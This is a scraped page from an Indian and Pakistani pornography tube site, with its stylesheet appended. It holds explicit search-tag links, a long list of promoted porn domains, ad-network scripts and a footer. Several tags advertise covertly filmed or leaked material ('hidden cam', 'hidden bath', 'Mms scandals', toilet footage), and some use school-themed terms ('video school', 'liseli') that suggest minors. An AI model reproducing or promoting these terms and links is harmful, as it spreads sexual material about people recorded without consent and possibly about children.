<a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="fa fa-hashtag"></i> hindi audio sex</a><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="fa fa-hashtag"></i> Indian newly married honeymoon sex hardcore</a><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="fa fa-hashtag"></i> Pakistani- Indian Mujra Very Sexy Girl</a><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="fa fa-hashtag"></i> tamil aunty mms</a><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="fa fa-hashtag"></i> Turkish liseli</a><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="fa fa-hashtag"></i> Tamil hidden cam</a><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="fa fa-hashtag"></i> tamil first time sex</a><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="fa fa-hashtag"></i> PAkistan anal xxx.kom</a><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="fa fa-hashtag"></i> bathing</a><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="fa fa-hashtag"></i> Pakistani xxx move you tub</a><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com"><i class="fa fa-hashtag"></i> www.desi college girl xxx vedios.com</a><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar"><i class="fa fa-hashtag"></i> tamil pornstar</a><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-hashtag"></i> Hindi</a><a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck"><i class="fa fa-hashtag"></i> tamil fuck</a><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress"><i class="fa fa-hashtag"></i> Tamil actress</a><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-hashtag"></i> Pakistan XXX VIDEO</a><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio"><i class="fa fa-hashtag"></i> xxx sex porn vedio</a><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy"><i class="fa fa-hashtag"></i> telugu aunty boy</a><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-hashtag"></i> Virgin</a><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="fa fa-hashtag"></i> Pakistani porn</a><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex"><i class="fa fa-hashtag"></i> desi outdoor sex</a><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="fa fa-hashtag"></i> Tamil</a><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="fa fa-hashtag"></i> www.tamil.new.sex.videos.com</a><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="fa fa-hashtag"></i> hijab arab</a><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video"><i class="fa fa-hashtag"></i> indain Pakistan xxx video</a><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="fa fa-hashtag"></i> indian</a><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx"><i class="fa fa-hashtag"></i> desi hindi xxx</a><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx"><i class="fa fa-hashtag"></i> Hindi voice xxx</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="fa fa-hashtag"></i> Indian aunty bathing</a><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="fa fa-hashtag"></i> threesome</a><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="fa fa-hashtag"></i> desi pakistani village</a><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="fa fa-hashtag"></i> pakistani xxx</a><a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe"><i class="fa fa-hashtag"></i> Xxx sexe</a><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet"><i class="fa fa-hashtag"></i> Telugu aunty passing toilet</a><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx"><i class="fa fa-hashtag"></i> Pakistani Punjabi Desi xxx</a><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree"><i class="fa fa-hashtag"></i> Tamil aunty sex in saree</a><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie"><i class="fa fa-hashtag"></i> xxx full movie</a><a href="/en/search/ZWd5cHQ/" target="_self" title="egypt"><i class="fa fa-hashtag"></i> egypt</a><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="fa fa-hashtag"></i> Bhabhi</a><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com"><i class="fa fa-hashtag"></i> sunny leon xxx video download.com</a><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor"><i class="fa fa-hashtag"></i> pakistani college girls outdoor</a><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="fa fa-hashtag"></i> Tamil sexe video.com</a><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam"><i class="fa fa-hashtag"></i> desi hidden cam</a><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian"><i class="fa fa-hashtag"></i> first time indian</a><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school"><i class="fa fa-hashtag"></i> pakistani xxx video school</a><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar"><i class="fa fa-hashtag"></i> malaysian tamil hot fuck kapar</a><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio"><i class="fa fa-hashtag"></i> Savita bhabhi sex vedio</a><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx"><i class="fa fa-hashtag"></i> college tamil sex video.com xxx</a><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals"><i class="fa fa-hashtag"></i> Mms scandals</a><a href="/en/search/aGlkZGVuIGJhdGg/" target="_self" title="hidden bath"><i class="fa fa-hashtag"></i> hidden bath</a> 
    
                </div>
                
                    
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-layer-group"></i> Similar Porn Sites</h2>
                
                
                <ul class="list-1">
<!-- <li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-star"></i> tamil new sex videos</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-star"></i> xvideos indian</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-star"></i> mallu porn</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-star"></i> malayalam xxx</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-star"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-star"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-star"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-star"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-star"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-star"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-star"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-star"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-star"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-star"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-star"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-star"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-star"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-star"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-star"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-star"></i> Desi Porn Tube</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-star"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-star"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-star"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-star"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-star"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-star"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-star"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-star"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-star"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-star"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-star"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-star"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-star"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-star"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-star"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-star"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-star"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-star"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-star"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-star"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-star"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-star"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-star"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-star"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-star"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-star"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-star"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-star"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-star"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-star"></i> indian porn tubes</a></li><li><a href="http://www.sexindian.pro/" data-ct="1043656366"><i class="far fa-star"></i> Sex Indian Movies</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-star"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-star"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-star"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-star"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-star"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-star"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-star"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-star"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-star"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-star"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-star"></i> indian sex xxx</a></li><li><a href="http://www.indianxxxvids.com" data-ct="1386750970"><i class="far fa-star"></i> www.indianxxxvids.com</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-star"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-star"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="far fa-star"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="far fa-star"></i> saree porn</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="far fa-star"></i> best mallu xxx</a></li> -->      
                </ul>
                
                
                <div class="clear"></div>
                             
                <h2><i class="far fa-star"></i> Other Some Popular Free Porn Sites</h2>
                
    
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams </a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> IndianTube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
                </ul>
                
    
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; indianpornsex.org</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                
                <p>
                    <a href="#URL#"></a>
                    <a href="#URL1#"></a>
                    <a href="#URL2#"></a>
                </p>
                
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a309488b66ae474ca956aa49050ee6fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Asap+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://indianpornsex.org/css/styles.css
body_size: 3722
content:
body, .header-social a:hover, .search-input, .textarea, .input, .full-links a, span.dim-mode, .hide-comments:hover, .full-recom-col .thumb:hover, .footer-social a:hover
{ background-color: rgb(22,29,36); }

body, input::placeholder, textarea::placeholder, .search button, .list-1 span, .list-1 span i, .list-2 a, .footer a
{ color: rgb(162,169,176); }

.header-social a, .thumb-image, .list-2 a, .bar-item, .bar-item-mobile, .bar-item-728, .bar-item-900, .next-prev-more span, button.submit, .hide-comments, .footer-social a, #scroll-top
{ background-color: rgb(62,69,76); }

.header, .sort a, .thumb:hover, .next-prev-more a, .pages a:hover, .pages a.active, .list-1 a, .list-2 a:hover, .full-wrapper, .footer
{ background-color: rgb(42,49,56); }

.sort a, .search-input, .thumb p a, .full-recom-col, .full-text, .full-links, .full-links a, .comments-block, .comment-info, .textarea, .input, span.dim-mode
{ border-color: rgb(82,89,96); }

.header, .thumb:hover, .pages a:hover, .pages a.active, .next-prev-more a, .full-wrapper
{ box-shadow: 0 0 15px -5px rgb(2,9,16); }

.footer
{ box-shadow: inset 0 5px 15px -9px rgb(2,9,16); }

a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .sort a:hover, .sort a.active, h1 span, h2 span, .thumb p a i, .pages a.active, .text span, .list-1 i, .list-2 a:hover i, .full-links a i, .full-text span.colored-1, .comments-block .sub-title span, .comments-block .sub-title.active, span.dim-mode i
{ color: rgb(102, 161, 80); }

.menu, .sort a:hover, .sort a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .list-1 a:hover span i, .next-prev-more a:hover, .full-links a:hover, .full-links a:hover i, button.submit:hover, span.dim-mode:hover, span.dim-mode:hover i, #scroll-top:hover
{ background-color: rgb(102, 161, 80); color: rgb(255,255,255); }

.sort a:hover, .sort a.active, .thumb p a:hover, .full-links a:hover, span.dim-mode:hover
{ border-color: rgb(102, 161, 80); }

.menu
{ border-top-color: rgb(238, 232, 213); border-bottom-color: rgb(238, 232, 213);  }

a, h1, h2, a.logo, .header-social a, input, textarea, .thumb .overlay, .list-2 i, .list-2 a:hover, .sub-title, .full-links span, .full-text span.colored-2, .comment-info span, span.dim-mode, button.submit, .footer span, .footer a:hover, #scroll-top
{ color: rgb(242,249,250); }

.thumb .overlay
{ background-color: rgba(2,9,16,0.8); }

.full-rating a.like:hover
{ color: rgb(60,180,140); }

.full-rating a.dislike:hover
{ color: rgb(220,100,100); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Asap Condensed', sans-serif; text-transform: uppercase; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; margin-left: 1px !important; }

h1, h2 { display: block; font-weight: normal; clear: both; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { overflow: hidden; padding: 5px 0 10px 0; text-align: center; }

a.logo { font-weight: bold; display: block; font-size: 22px; height: 30px; line-height: 30px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 18px; float: right; cursor: pointer; margin: 5px 10px 0 10px; }
.menu-button { font-size: 22px; }

.search { display: none; clear: both; overflow: hidden; margin: 15px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: double; border-radius: 3px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { position: relative; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1520px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-bottom-width: 5px; border-bottom-style: solid; border-top-width: 5px; border-top-style: solid; min-width: 120px; overflow: hidden; position: absolute; top: 0; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { background-color: rgba(0,0,0,0.1); color: rgb(255,255,255); border-radius: 3px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; }
.menu a:hover { background-color: rgba(0,0,0,0.15); }
.menu li a.active, .menu li.active a { background-color: rgba(0,0,0,0.3); }
.menu i { margin-right: 5px; font-size: 16px; display: inline-block !important; vertical-align: top; height: inherit !important; line-height: inherit !important; }


.sort { overflow: hidden; margin: 10px 0 0 10px; }
.sort-group { float: left; margin: 5px 20px 0 0; }
.sort a { opacity: 0.9; border-radius: 3px; height: 30px; line-height: 30px; border-style: solid; border-width: 1px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.sort a:hover, .sort a.active { opacity: 1; }

.clear { clear: both; }

.if-on-top { margin-top: 20px !important; }

.thumbs-wrap { clear: both; }

.thumb { position: relative; overflow: hidden; padding-bottom: 10px; transition: 0.2s ease; margin-top: 10px; }
.thumb a { display: block; overflow: hidden; padding: 10px 10px 0 10px; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; font-size: 13px; }
.thumb p { line-height: 21px; height: 21px; font-size: 13px; overflow: hidden; margin: 5px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.thumb a p { margin: 10px 0 0 0 !important; font-size: 16px; }
.thumb p span { display: block; float: left; margin-right: 10px; padding: 0; }
.thumb p a { border-bottom-width: 1px; border-bottom-style: solid; display: block; float: left; margin-right: 10px; padding: 0; height: 20px; line-height: 20px; }
.thumb .overlay { position: absolute; overflow: hidden; display: block; height: 24px; line-height: 24px; padding: 0 5px; font-size: 13px; }
.thumb .overlay.top-left { top: 0; left: 0; }
.thumb .overlay.top-right { top: 0; right: 0; }
.thumb .overlay.bottom-left { bottom: 0; left: 0; }
.thumb .overlay.bottom-right { bottom: 0; right: 0; }
.thumb p.cat-title { font-size: 20px; }

.pages { clear: both; padding-top: 50px; text-align: center; font-size: 0; }
.pages a, .pages span { min-width: 30px; border-radius: 20px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { overflow: hidden; clear: both; padding: 0 10px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px 5px 0 10px; }
